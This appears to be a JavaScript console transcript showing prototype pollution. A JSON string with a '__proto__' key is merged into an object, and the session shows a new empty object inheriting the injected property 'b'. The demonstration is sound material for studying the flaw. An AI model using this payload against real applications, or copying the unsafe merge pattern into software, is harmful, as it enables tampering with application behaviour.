 Uncaught SyntaxError: missing ) after argument list
> var o2 = JSON.parse('{"a":"1","__proto__":{"b":"2"}}')
undefined
> var o1 = {}
undefined
> merge(o1,o2)
undefined
> o1
▶ {a: "1"}
> o2
▶ {a: "1"}
> var o3 = {}
undefined
> o3.b
"2"